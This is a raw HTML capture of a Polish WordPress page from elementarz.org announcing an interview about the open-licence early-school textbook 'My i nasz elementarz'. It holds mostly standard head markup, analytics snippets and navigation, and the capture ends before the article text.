

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elementarz.org/elementarz-dla-wszystkich/
body_size: 16030
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<title>Elementarz dla wszystkich &#8211; My i nasz elementarz</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="My i nasz elementarz &raquo; Kanał z wpisami" href="https://elementarz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="My i nasz elementarz &raquo; Kanał z komentarzami" href="https://elementarz.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My i nasz elementarz &raquo; Elementarz dla wszystkich Kanał z komentarzami" href="https://elementarz.org/elementarz-dla-wszystkich/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elementarz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
				<style>
			#wp-admin-bar-layers-edit-layout .ab-icon:before{
				font-family: "layers-interface" !important;
				content: "\e62f" !important;
				font-size: 16px !important;
			}
			</style>
		<link rel='stylesheet' id='mediaelement-css'  href='https://elementarz.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://elementarz.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://elementarz.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://elementarz.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://elementarz.org/wp-content/plugins/download-attachments/css/frontend.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://elementarz.org/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://elementarz.org/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://elementarz.org/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-ad93eedad001-css'  href='https://elementarz.org/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-ad93eedad001.css?ver=5.9.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css'  href='https://elementarz.org/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='layers-google-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300&#038;ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-framework-css'  href='https://elementarz.org/wp-content/themes/layerswp/assets/css/framework.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-components-css'  href='https://elementarz.org/wp-content/themes/layerswp/assets/css/components.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-responsive-css'  href='https://elementarz.org/wp-content/themes/layerswp/assets/css/responsive.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-icon-fonts-css'  href='https://elementarz.org/wp-content/themes/layerswp/assets/css/layers-icons.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-woocommerce-css'  href='https://elementarz.org/wp-content/themes/layerswp/assets/css/woocommerce.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-style-css'  href='https://elementarz.org/wp-content/themes/lt_app_showcase-child/style.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://elementarz.org/wp-content/plugins/jetpack/css/jetpack.css?ver=10.9.3' type='text/css' media='all' />
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-118263550-1', 'auto');
				ga('send', 'pageview');
			</script>
		<script type='text/javascript' src='https://elementarz.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://elementarz.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://elementarz.org/wp-content/themes/layerswp/assets/js/plugins.js?ver=2.0.10' id='layers-plugins-js'></script>
<script type='text/javascript' id='layers-framework-js-extra'>
/* <![CDATA[ */
var layers_script_settings = {"header_sticky_breakpoint":"270"};
/* ]]> */
</script>
<script type='text/javascript' src='https://elementarz.org/wp-content/themes/layerswp/assets/js/layers.framework.js?ver=2.0.10' id='layers-framework-js'></script>
<link rel="https://api.w.org/" href="https://elementarz.org/wp-json/" /><link rel="alternate" type="application/json" href="https://elementarz.org/wp-json/wp/v2/posts/804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elementarz.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elementarz.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="Everest Forms 1.9.8" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="https://elementarz.org/elementarz-dla-wszystkich/" />
<link rel='shortlink' href='https://wp.me/p9Rhtd-cY' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.sitetitle, .tagline {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://elementarz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felementarz.org%2Felementarz-dla-wszystkich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elementarz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felementarz.org%2Felementarz-dla-wszystkich%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.94.0" />    
    <script type="text/javascript">
        var ajaxurl = 'https://elementarz.org/wp-admin/admin-ajax.php';
    </script>
<style type='text/css'>img#wpstats{display:none}</style>
	<script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '195793828394523');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=195793828394523&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></script><style type="text/css" id="layers-inline-styles-header">

 body { font-family: "Nunito", Helvetica, sans-serif;} 

 h1,h2,h3,h4,h5,h6, .heading { font-family: "Nunito", Helvetica, sans-serif;} 

 button, .button, input[type=submit] { font-family: "Nunito", Helvetica, sans-serif;} 

 .header-site, .header-site.header-sticky { background-color: rgba(255, 255, 255, 1); } 

 .title-container { background-color: #ffffff; } 

 input[type="button"],  input[type="submit"],  button,  .button,  .form-submit input[type="submit"],  .invert input[type="button"],  .invert input[type="submit"],  .invert button,  .invert .button,  .invert .form-submit input[type="submit"]{ background-color: #cdcdcd; color: #FFFFFF; } 

 input[type="button"]:hover,  input[type="submit"]:hover,  button:hover,  .button:hover,  .form-submit input[type="submit"]:hover,  .invert input[type="button"]:hover,  .invert input[type="submit"]:hover,  .invert button:hover,  .invert .button:hover,  .invert .form-submit input[type="submit"]:hover{ background-color: #dcdcdc; color: #FFFFFF; } 

 .copy a:not(.button),  .story a:not(.button){ color: #cdcdcd;border-bottom-color: #cdcdcd;} 

 .copy a:not(.button):hover,  .story a:not(.button):hover{ color: #dcdcdc;border-bottom-color: #dcdcdc;} 

 .footer-site { background-color: #2b2b2b; } </style>			<meta property="og:title" content="Elementarz dla wszystkich" />
							<meta property="og:description" content="O nowym podręczniku &#8222;My i nasz elementarz&#8221;, który dzięki licznym adaptacjom zachowuje na rynku wczesnoszkolnym wszystkie zasoby dla dzieci o specjalnych potrzebach edukacyjnych, o tym czym są wolne licencje i równość w elementarzu mówi dr Iwona Chmura-Rutkowska z Wydziału Studiów Edukacyjnych Uniwersytetu im. Adama Mickiewicza w Poznaniu, recenzentka &#8222;Naszego elementarza&#8221;. To był i jest dla [&hellip;]" />
						<meta property="og:type" content="website" />
			<meta property="og:url" content="https://elementarz.org/elementarz-dla-wszystkich/" />
							<meta property="og:image" content="https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n.jpg" />
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Elementarz dla wszystkich" />
<meta property="og:url" content="https://elementarz.org/elementarz-dla-wszystkich/" />
<meta property="og:description" content="O nowym podręczniku &#8222;My i nasz elementarz&#8221;, który dzięki licznym adaptacjom zachowuje na rynku wczesnoszkolnym wszystkie zasoby dla dzieci o specjalnych potrzebach edukacyjnych, o tym c…" />
<meta property="article:published_time" content="2017-05-17T11:55:06+00:00" />
<meta property="article:modified_time" content="2017-05-18T22:23:07+00:00" />
<meta property="og:site_name" content="My i nasz elementarz" />
<meta property="og:image" content="https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="655" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:text:title" content="Elementarz dla wszystkich" />
<meta name="twitter:image" content="https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://elementarz.org/?custom-css=07087da49a" /></head>
<body class="post-template-default single single-post postid-804 single-format-standard wp-custom-logo theme-layerswp everest-forms-no-js woocommerce-no-js body-header-logo-right layers-header-sticky layers-post-page right-sidebar">
	<div class="wrapper invert off-canvas-right" id="off-canvas-right">
    <a class="close-canvas" data-toggle="#off-canvas-right" data-toggle-class="open">
        <i class="l-close"></i>
        Close    </a>

    <div class="content nav-mobile clearfix">
        <nav class="nav nav-vertical"><ul id="menu-main-2" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elementarz.org/">Start</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-544"><a href="https://elementarz.org/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3187"><a href="http://elementarz.org/podreczniki">Podręczniki i ćwiczenia</a></li>
<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4477"><a href="https://elementarz.org/adaptacje-spe/">Adaptacje dla uczniów ze SPE</a>
<ul class="sub-menu">
	<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://elementarz.org/adaptacje-spe/adaptacje-klasa-i/">Klasa I</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://elementarz.org/adaptacje-spe/adaptacje-klasa-ii/">Klasa II</a></li>
	<li id="menu-item-4437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://elementarz.org/adaptacje-spe/adaptacje-klasa-iii/">Klasa III</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://elementarz.org/materialy-do-pobrania/">Materiały dla nauczycieli</a>
<ul class="sub-menu">
	<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://elementarz.org/co-wyroznia-podreczniki/">Co wyróżnia nasze podręczniki</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://elementarz.org/download/">Koncepcja i program</a></li>
	<li id="menu-item-4851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://elementarz.org/materialy-do-pobrania/poradniki/">Poradniki</a></li>
	<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644"><a href="https://elementarz.org/inspiracje-artystyczne/">Inspiracje artystyczne</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4628"><a href="https://elementarz.org/inspiracje-muzyczne/">Inspiracje muzyczne</a>
	<ul class="sub-menu">
		<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="https://elementarz.org/inspiracje-muzyczne/inspiracje-muzyczne-klasa-i/">Klasa I</a></li>
		<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://elementarz.org/inspiracje-muzyczne/inspiracje-muzyczne-klasa-ii/">Klasa II</a></li>
		<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4630"><a href="https://elementarz.org/inspiracje-muzyczne/inspiracje-muzyczne-klasa-iii/">Klasa III</a></li>
		<li id="menu-item-6325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6325"><a href="https://elementarz.org/materialy-ukrainskie/">Materiały Ukraińskie</a></li>
	</ul>
</li>
	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://elementarz.org/rozklad/">Rozkład treści I-III</a></li>
</ul>
</li>
<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://elementarz.org/kontakt/">Kontakt</a></li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4362"><a href="https://elementarz.org/podreczniki-interaktywne/">Podręczniki interaktywne</a></li>
<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://elementarz.org/e-konferencja/">e-Konferencja</a></li>
<li id="menu-item-4627" class="orders-main-page menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://elementarz.org/zamowienia/">Zamówienia</a></li>
<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://elementarz.org/faq/">FAQ</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://elementarz.org/koszyk/">Koszyk</a></li>
</ul></nav>    </div>
    <aside id="search-2" class="content widget widget_search"><form role="search" method="get" class="search-form" action="https://elementarz.org/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="content widget widget_recent_entries">
		<h5 class="section-nav-title">okj</h5>
		<ul>
											<li>
					<a href="https://elementarz.org/informacja/">Ważna informacja!</a>
									</li>
											<li>
					<a href="https://elementarz.org/dzieci-przeciwko-wojnie-w-ukrainie/">Dzieci przeciwko wojnie w Ukrainie</a>
									</li>
											<li>
					<a href="https://elementarz.org/edukacja-przez-sztuke-drzewo-pokoju-piosenki-polsko-ukrainskie/">Edukacja przez sztukę. Drzewo pokoju. Piosenki polsko-ukraińskie</a>
									</li>
											<li>
					<a href="https://elementarz.org/warszawa-szkola-domowa-z-podrecznikami-z-klasa-lekcja-30/">Warszawa. Szkoła domowa z podręcznikami z klasą. (Lekcja 30)</a>
									</li>
											<li>
					<a href="https://elementarz.org/krakow-legenda-o-smoku-wawelskim-szkola-domowa-z-podrecznikami-z-klasa-lekcja-29/">Kraków. Legenda o smoku wawelskim. Szkoła domowa z podręcznikami z klasą. (Lekcja 29)</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="content widget widget_recent_comments"><h5 class="section-nav-title">Najnowsze komentarze</h5><ul id="recentcomments"></ul></aside><aside id="archives-2" class="content widget widget_archive"><h5 class="section-nav-title">Archiwa</h5>
			<ul>
					<li><a href='https://elementarz.org/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://elementarz.org/2023/02/'>luty 2023</a></li>
	<li><a href='https://elementarz.org/2022/05/'>maj 2022</a></li>
	<li><a href='https://elementarz.org/2021/05/'>maj 2021</a></li>
	<li><a href='https://elementarz.org/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://elementarz.org/2021/03/'>marzec 2021</a></li>
	<li><a href='https://elementarz.org/2020/11/'>listopad 2020</a></li>
	<li><a href='https://elementarz.org/2020/10/'>październik 2020</a></li>
	<li><a href='https://elementarz.org/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://elementarz.org/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://elementarz.org/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://elementarz.org/2020/05/'>maj 2020</a></li>
	<li><a href='https://elementarz.org/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://elementarz.org/2020/03/'>marzec 2020</a></li>
	<li><a href='https://elementarz.org/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://elementarz.org/2019/05/'>maj 2019</a></li>
	<li><a href='https://elementarz.org/2018/05/'>maj 2018</a></li>
	<li><a href='https://elementarz.org/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://elementarz.org/2018/02/'>luty 2018</a></li>
	<li><a href='https://elementarz.org/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://elementarz.org/2017/11/'>listopad 2017</a></li>
	<li><a href='https://elementarz.org/2017/10/'>październik 2017</a></li>
	<li><a href='https://elementarz.org/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://elementarz.org/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://elementarz.org/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://elementarz.org/2017/05/'>maj 2017</a></li>
	<li><a href='https://elementarz.org/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://elementarz.org/2017/03/'>marzec 2017</a></li>
	<li><a href='https://elementarz.org/2017/02/'>luty 2017</a></li>
	<li><a href='https://elementarz.org/2016/06/'>czerwiec 2016</a></li>
	<li><a href='https://elementarz.org/2016/05/'>maj 2016</a></li>
	<li><a href='https://elementarz.org/2016/01/'>styczeń 2016</a></li>
	<li><a href='https://elementarz.org/2015/11/'>listopad 2015</a></li>
	<li><a href='https://elementarz.org/2015/01/'>styczeń 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="content widget widget_categories"><h5 class="section-nav-title">Kategorie</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elementarz.org/category/aktualnosci/">Aktualności</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://elementarz.org/category/wywiady/">Wywiady</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="content widget widget_meta"><h5 class="section-nav-title">Meta</h5>
		<ul>
						<li><a href="https://elementarz.org/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://elementarz.org/feed/">Kanał wpisów</a></li>
			<li><a href="https://elementarz.org/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>		<div class="wrapper-site">

		
		
		
		<section class="header-site header-sticky header-right">
			            <div class="container header-block">
				<div class="logo">
	
	<a href="https://elementarz.org/" class="custom-logo-link" rel="home"><img width="430" height="117" src="https://elementarz.org/wp-content/uploads/2017/04/cropped-logo_elementarz.png" class="custom-logo" alt="My i nasz elementarz" srcset="https://elementarz.org/wp-content/uploads/2017/04/cropped-logo_elementarz.png 430w, https://elementarz.org/wp-content/uploads/2017/04/cropped-logo_elementarz-300x82.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></a>		<div class="site-description">
						<h3 class="sitename sitetitle"><a href="https://elementarz.org">My i nasz elementarz</a></h3>
			<p class="tagline"></p>
					</div>
	</div>

<nav class="nav nav-horizontal">
    
    <ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elementarz.org/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-544"><a href="https://elementarz.org/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3187"><a href="http://elementarz.org/podreczniki">Podręczniki i ćwiczenia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4477"><a href="https://elementarz.org/adaptacje-spe/">Adaptacje dla uczniów ze SPE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://elementarz.org/adaptacje-spe/adaptacje-klasa-i/">Klasa I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://elementarz.org/adaptacje-spe/adaptacje-klasa-ii/">Klasa II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://elementarz.org/adaptacje-spe/adaptacje-klasa-iii/">Klasa III</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://elementarz.org/materialy-do-pobrania/">Materiały dla nauczycieli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://elementarz.org/co-wyroznia-podreczniki/">Co wyróżnia nasze podręczniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://elementarz.org/download/">Koncepcja i program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://elementarz.org/materialy-do-pobrania/poradniki/">Poradniki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644"><a href="https://elementarz.org/inspiracje-artystyczne/">Inspiracje artystyczne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4628"><a href="https://elementarz.org/inspiracje-muzyczne/">Inspiracje muzyczne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="https://elementarz.org/inspiracje-muzyczne/inspiracje-muzyczne-klasa-i/">Klasa I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="https://elementarz.org/inspiracje-muzyczne/inspiracje-muzyczne-klasa-ii/">Klasa II</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4630"><a href="https://elementarz.org/inspiracje-muzyczne/inspiracje-muzyczne-klasa-iii/">Klasa III</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6325"><a href="https://elementarz.org/materialy-ukrainskie/">Materiały Ukraińskie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://elementarz.org/rozklad/">Rozkład treści I-III</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://elementarz.org/kontakt/">Kontakt</a></li>
